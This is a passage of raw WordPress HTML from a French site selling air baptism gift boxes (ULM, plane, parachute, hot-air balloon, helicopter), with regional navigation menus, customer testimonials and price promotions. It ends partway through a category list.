operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="http://baptemes-air.fr/" rel="home"></a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="text-5" class="widget widget_text"><h2 class="widget-title">Filtrez les résultats :</h2>			<div class="textwidget"><table width="100%" border="0">
  <tr>
  <td width="16%"><a href="http://www.baptemes-air.fr/bapteme/bapteme-ulm/"><img src="http://baptemes-air.fr/img/baptemeULM.gif" border="0" width="60" height="42" alt="Bapteme de l'air en ULM" /></a></td>
    <td width="84%"><form name="form_cat_2500991" id="form_cat_2500991">
      <p><span>Baptême  <strong>ULM</strong> en </span>
        </p>
      <p>
        <select name="select2" size="1" onchange="window.location=this.value;">
          <option value="#null" selected>Choisissez la région..</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-alsace/" >Alsace</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-aquitaine/" >Aquitaine</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-auvergne/" >Auvergne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-basse-normandie/">Basse-Normandie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-bourgogne/" >Bourgogne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-bretagne/" >Bretagne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-centre/" >Centre</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-champagne-ardenne/" >Champagne-Ardenne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-franche-comte/">Franche-Comte</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-haute-normandie/" >Haute-Normandie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-ile-de-france/" >Ile-de-France</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-languedoc-roussillon/" >Languedoc-Roussillon</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-limousin/" >Limousin</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-lorraine/">Lorraine</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-midi-Pyrenees/" >Midi-Pyrenees</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-nord-pas-de-calais/" >Nord-Pas-de-Calais</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-pays-de-la-loire/" >Pays de la Loire</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-picardie/" >Picardie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-poitou-charentes/">Poitou-Charentes</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-provence-alpes-cote-d-azur/" >Provence-Alpes-Cote d Azur</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-rhone-alpes/" >Rhone-Alpes</option>
          </select>
        </p>
    </form></td>
    </tr>
  <tr>
  <td><a href="http://www.baptemes-air.fr/bapteme/bapteme-avion/"><img src="http://baptemes-air.fr/img/baptemeAvion.gif" border="0" width="60" height="42" alt="Bapteme de l'air en Avion"/></a></td>
    <td><form name="form_cat_2500991" id="form_cat_">
      <p><span> Baptême <strong>Avion</strong> en</span>        </p>
      <p>
        <select name="select3" size="1" onchange="window.location=this.value;">
          <option value="#null" selected>Choisissez la région..</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-alsace/" >Alsace</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-aquitaine/" >Aquitaine</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-auvergne/" >Auvergne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-basse-normandie/">Basse-Normandie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-bourgogne/" >Bourgogne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-bretagne/" >Bretagne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-centre/" >Centre</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-champagne-ardenne/" >Champagne-Ardenne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-franche-comte/">Franche-Comte</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-haute-normandie/" >Haute-Normandie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-ile-de-france/" >Ile-de-France</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-languedoc-roussillon/" >Languedoc-Roussillon</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-limousin/" >Limousin</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-lorraine/">Lorraine</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-midi-Pyrenees/" >Midi-Pyrenees</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-nord-pas-de-calais/" >Nord-Pas-de-Calais</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-pays-de-la-loire/" >Pays de la Loire</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-picardie/" >Picardie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-poitou-charentes/">Poitou-Charentes</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-provence-alpes-cote-d-azur/" >Provence-Alpes-Cote d Azur</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-rhone-alpes/" >Rhone-Alpes</option>
          </select>
        </p>
    </form></td>
    
    </tr>
  <tr>
  <td><a href="http://www.baptemes-air.fr/bapteme/bapteme-parachute/"><img src="http://baptemes-air.fr/img/baptemeparachute.gif" border="0" width="60" height="42" alt="Bapteme de l'air en parachute"/></a></td>
    <td><form name="form_cat_2500991" id="form_cat_2">
      <p><span> Baptême  <strong>Parachute</strong> en</span></p>
      <p>
        <select name="select4" size="1" onchange="window.location=this.value;">
          <option value="#null" selected>Choisissez la région..</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-alsace/" >Alsace</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-aquitaine/" >Aquitaine</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-auvergne/" >Auvergne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-basse-normandie/">Basse-Normandie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-bourgogne/" >Bourgogne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-bretagne/" >Bretagne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-centre/" >Centre</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-champagne-ardenne/" >Champagne-Ardenne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-franche-comte/">Franche-Comte</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-haute-normandie/" >Haute-Normandie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-ile-de-france/" >Ile-de-France</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-languedoc-roussillon/" >Languedoc-Roussillon</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-limousin/" >Limousin</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-lorraine/">Lorraine</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-midi-Pyrenees/" >Midi-Pyrenees</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-nord-pas-de-calais/" >Nord-Pas-de-Calais</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-pays-de-la-loire/" >Pays de la Loire</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-picardie/" >Picardie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-poitou-charentes/">Poitou-Charentes</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-provence-alpes-cote-d-azur/" >Provence-Alpes-Cote d Azur</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-rhone-alpes/" >Rhone-Alpes</option>
          </select>
        </p>
    </form></td>
    </tr>
  <tr>
  <td><a href="http://www.baptemes-air.fr/bapteme/bapteme-montgolfiere/"><img src="http://baptemes-air.fr/img/baptemeMontgolfiere.gif" border="0" width="60" height="42" alt="bapteme de l'air en montgolfiere"/></a></td>
    <td><form name="form_cat_2500991" id="form_cat_3">
      <p><span> Baptême  <strong>Montgolfière</strong> en</span></p>
      <p>
        <select name="select5" size="1" onchange="window.location=this.value;">
          <option value="#null" selected>Choisissez la région..</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-alsace/" >Alsace</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-aquitaine/" >Aquitaine</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-auvergne/" >Auvergne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-basse-normandie/">Basse-Normandie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-bourgogne/" >Bourgogne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-bretagne/" >Bretagne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-centre/" >Centre</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-champagne-ardenne/" >Champagne-Ardenne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-franche-comte/">Franche-Comte</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-haute-normandie/" >Haute-Normandie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-ile-de-france/" >Ile-de-France</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-languedoc-roussillon/" >Languedoc-Roussillon</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-limousin/" >Limousin</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-lorraine/">Lorraine</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-midi-Pyrenees/" >Midi-Pyrenees</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-nord-pas-de-calais/" >Nord-Pas-de-Calais</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-pays-de-la-loire/" >Pays de la Loire</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-picardie/" >Picardie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-poitou-charentes/">Poitou-Charentes</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-provence-alpes-cote-d-azur/" >Provence-Alpes-Cote d Azur</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-rhone-alpes/" >Rhone-Alpes</option>
          </select>
        </p>
    </form></td>
    </tr>
  <tr>
  <td><a href="http://www.baptemes-air.fr/bapteme/bapteme-helicoptere/"><img src="http://baptemes-air.fr/img/baptemeHelicoptere.gif" border="0" width="60" height="42" alt="Bapteme de l'air en helicoptere"/></a></td>
    <td><form name="form_cat_2500991" id="form_cat_4">
      <p><span> Baptême  <strong>Hélicoptère</strong> en</span></p>
      <p>
        <select name="select" size="1" onchange="window.location=this.value;">
          <option value="#null" selected>Choisissez la région..</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-alsace/" >Alsace</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-aquitaine/" >Aquitaine</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-auvergne/" >Auvergne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-basse-normandie/">Basse-Normandie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-bourgogne/" >Bourgogne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-bretagne/" >Bretagne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-centre/" >Centre</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-champagne-ardenne/" >Champagne-Ardenne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-franche-comte/">Franche-Comte</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-haute-normandie/" >Haute-Normandie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-ile-de-france/" >Ile-de-France</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-languedoc-roussillon/" >Languedoc-Roussillon</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-limousin/" >Limousin</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-lorraine/">Lorraine</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-midi-Pyrenees/" >Midi-Pyrenees</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-nord-pas-de-calais/" >Nord-Pas-de-Calais</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-pays-de-la-loire/" >Pays de la Loire</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-picardie/" >Picardie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-poitou-charentes/">Poitou-Charentes</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-provence-alpes-cote-d-azur/" >Provence-Alpes-Cote d Azur</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-rhone-alpes/" >Rhone-Alpes</option>
          </select>
        </p>
    </form></td>
    </tr>
</table></div>
		</aside><aside id="text-6" class="widget widget_text"><h2 class="widget-title">Vos témoignages</h2>			<div class="textwidget"><table width="230" border="0">
  <tr>
    <td colspan="2"><div align="center"><strong>Elle a choisit le <a href="http://baptemes-air.fr/coffret-cadeau-ulm/">Coffret Cadeau Vol en ULM</a></strong></div></td>
  </tr>
  <tr>
    <td width="104"><img src="http://baptemes-air.fr/img/temoignages/Magali.png" width="90" height="90" alt="Martine" /></td>
    <td width="48"><p align="center"><strong>Béatrice<br />
    </strong>(75 Paris)</p></td>
  </tr>
  <tr>
    <td colspan="2"><div align="justify">&quot;Grâce au coffret cadeau j’ai pu accomplir un de mes rêves d’enfant et voler comme un oiseau! La sensation est inoubliable! Les paysages sont magnifiques, on se sent libre comme jamais! Maintenamt je sais pourquoi les oiseaux chantent!&quot;</div></td>
  </tr>
</table>
<p>&nbsp;</p>
<table width="230" border="0">
  <tr>
    <td colspan="2"><div align="center"><strong>Il a choisit le <a href="http://baptemes-air.fr/saut-en-parachute-avignon/">Saut en Parachute Avignon</a></strong></div></td>
  </tr>
  <tr>
    <td width="91"><img src="http://baptemes-air.fr/img/temoignages/Patrice.png" width="90" height="90" alt="Laurent" /></td>
    <td width="61"><p align="center"><strong>Laurent L<br />
    </strong>(84 Avignon)</p></td>
  </tr>
  <tr>
    <td colspan="2"><div align="justify">&quot;Cela faisait un moment que l'idée d'aller rendre visite aux nuages me trotait dans la tête et grâce au coffret qu'on m'a offert pour anniversaire mon rêve s'est réalisé! Et je pense refaire un saut très bientôt!&quot;</div></td>
  </tr>
</table>
<p>&nbsp;</p>
<table width="230" border="0">
  <tr>
    <td colspan="2"><div align="center"><strong>On lui a offert <a href="http://baptemes-air.fr/bapteme-montgolfiere-auvergne/">Baptême Montgolfière en Auvergne</a></strong></div></td>
  </tr>
  <tr>
    <td width="104"><img src="http://baptemes-air.fr/img/temoignages/Celine.png" width="90" height="90" alt="Vanessa" /></td>
    <td width="47"><p align="center"><strong>Sabrina<br />
    </strong>(07 Privas)</p></td>
  </tr>
  <tr>
    <td colspan="2"><div align="justify">&quot;Lorsque je suis montée dans la nacelle, j'avais la peur au ventre. Mais je l’ai fait! Et la ballade au dessus des paysages auvergnats est un moment sensationnel inimaginable, inoubliable…Je ne suis toujours pas redescendue sur terre!&quot;</div></td>
  </tr>
</table>

</div>
		</aside><aside id="text-4" class="widget widget_text"><h2 class="widget-title">Coffret Cadeau</h2>			<div class="textwidget"><p align="center"><a href="http://baptemes-air.fr/coffret-cadeau-ulm-2/"><img src="http://www.coolcadeau.fr/Common/Client/Images/Product/Small/2986_small_TOP.jpg" width="144" height="100" /></a></p><center><p>Coffret Cadeau ULM : <font size=3><strong>59€ !!</strong></font></p><a href="http://baptemes-air.fr/coffret-cadeau-ulm-2/"><img src="http://www.baptemes-air.fr/img/voir.gif"></a><br><br>Baptêmes ULM sur 28 sites au choix !</center><br><br></div>
		</aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"><p align="center"><a href="http://baptemes-air.fr/coffret-cadeau-bapteme-de-lair-2/"><img src="http://www.coolcadeau.fr/Common/Client/Images/Product/Small/2393_small_coffret.jpg" width="144" height="100" /></a></p><center><p>Coffret Baptême de l'air: <font size=3><strong>179€ !!</strong></font></p><a href="http://baptemes-air.fr/coffret-cadeau-bapteme-de-lair-2/"><img src="http://www.baptemes-air.fr/img/voir.gif"></a><br><br>75 activités au choix partout en France !</center><br><br></div>
		</aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><p align="center"><a href="http://baptemes-air.fr/coffret-cadeau-helicoptere/"><img src="http://www.coolcadeau.fr/Common/Client/Images/Product/Small/5320_Small_CCHelicoptere.jpg" width="144" height="100" /></a></p><center><p>Coffret Vol en Hélicoptère : <font size=3><strong>199€ !!</strong></font></p><a href="http://baptemes-air.fr/coffret-cadeau-helicoptere/"><img src="http://www.baptemes-air.fr/img/voir.gif"></a><br><br>Baptême Hélico sur 16 sites au choix !</center><br><br></div>
		</aside><aside id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Liens</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.ideesport.fr/ulm.html" title="bapteme de l&#8217;air">Baptême de l&#039;air</a></li>

	</ul>
</aside>
<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Catégories</h2><form action="http://baptemes-air.fr" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="386">Baptême Avion</option>
	<option class="level-1" value="390">&nbsp;&nbsp;&nbsp;Bapteme Avion Alsace</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;Bapteme Avion Aquitaine</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;Bapteme Avion Auvergne</option>
	<option class="level-1" value="271">&nbsp;&nbsp;&nbsp;Bapteme Avion Basse-Normandie</option>
	<option class="level-1" value="272">&nbsp;&nbsp;&nbsp;Bapteme Avion Bourgogne</option>
	<option class="level-1" value="273">&nbsp;&nbsp;&nbsp;Bapteme Avion Bretagne</option>
	<option class="level-1" value="274">&nbsp;&nbsp;&nbsp;Bapteme Avion Centre</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Bapteme Avion Champagne-Ardenne</option>
	<option class="level-1" value="277">&nbsp;&nbsp;&nbsp;Bapteme Avion Franche-Comte</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;Bapteme Avion Haute-Normandie</option>
	<option class="level-1" value="279">&nbsp;&nbsp;&nbsp;Bapteme Avion Ile-de-France</option>
	<option class="level-1" value="280">&nbsp;&nbsp;&nbsp;Bapteme Avion Languedoc-Roussillon</option>
	<option class="level-1" value="281">&nbsp;&nbsp;&nbsp;Bapteme Avion Limousin</option>
	<option class="level-1" value="282">&nbsp;&nbsp;&nbsp;Bapteme Avion Lorraine</option>
	<option class="level-1" value="284">&nbsp;&nbsp;&nbsp;Bapteme Avion Midi-Pyrenees</option>
	<option class="level-1" value="285">&nbsp;&nbsp;&nbsp;Bapteme Avion Nord-Pas-de-Calais</option>
	<option class="level-1" value="286">&nbsp;&nbsp;&nbsp;Bapteme Avion Pays de la Loire</option>
	<option class="level-1" value="287">&nbsp;&nbsp;&nbsp;Bapteme Avion Picardie</option>
	<option class="level-1" value="288">&nbsp;&nbsp;&nbsp;Bapteme Avion Poitou-Charentes</option>
	<option class="level-1" value="289">&nbsp;&nbsp;&nbsp;Bapteme Avion Provence-Alpes-Cote d Azur</option>
	<option class="level-1" value="290">&nbsp;&nbsp;&nbsp;Bapteme Avion Rhone-Alpes</option>
	<option class="level-0" value="387">Baptême Hélicoptère</option>
	<option class="level-1" value="291">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Alsace</option>
	<option class="level-1" value="292">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Aquitaine</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Auvergne</option>
	<option class="level-1" value="294">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Basse-Normandie</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Bourgogne</option>
	<option class="level-1" value="296">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Bretagne</option>
	<option class="level-1" value="297">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Centre</option>
	<option class="level-1" value="298">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Champagne-Ardenne</option>
	<option class="level-1" value="300">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Franche-Comte</option>
	<option class="level-1" value="301">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Haute-Normandie</option>
	<option class="level-1" value="302">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Ile-de-France</option>
	<option class="level-1" value="303">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Languedoc-Roussillon</option>
	<option class="level-1" value="304">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Limousin</option>
	<option class="level-1" value="305">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Lorraine</option>
	<option class="level-1" value="307">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Midi-Pyrenees</option>
	<option class="level-1" value="308">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Nord-Pas-de-Calais</option>
	<option class="level-1" value="309">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Pays de la Loire</option>
	<option class="level-1" value="310">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Picardie</option>
	<option class="level-1" value="311">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Poitou-Charentes</option>
	<option class="level-1" value="312">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Provence-Alpes-Cote d Azur</option>
	<option class="level-1" value="313">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Rhone-Alpes</option>
	<option class="level-0" value="389">Baptême Montgolfière</option>
	<option class="level-1" value="314">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Alsace</option>
	<option class="level-1" value="315">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Aquitaine</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Auvergne</option>
	<option class="level-1" value="317">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Basse-Normandie</option>
	<option class="level-1" value="318">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Bourgogne</option>
	<option class="level-1" value="319">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Bretagne</option>
	<option class="level-1" value="320">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Centre</option>
	<option class="level-1" value="321">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Champagne-Ardenne</option>
	<option class="level-1" value="323">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Franche-Comte</option>
	<option class="level-1" value="324">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Haute-Normandie</option>
	<option class="level-1" value="325">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Ile-de-France</option>
	<option class="level-1" value="326">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Languedoc-Roussillon</option>
	<option class="level-1" value="327">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Limousin</option>
	<option class="level-1" value="328">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Lorraine</option>
	<option class="level-1" value="330">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Midi-Pyrenees</option>
	<option class="level-1" value="331">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Nord-Pas-de-Calais</option>
	<option class="level-1" value="332">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Pays de la Loire</option>
	<option class="level-1" value="333">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Picardie</option>
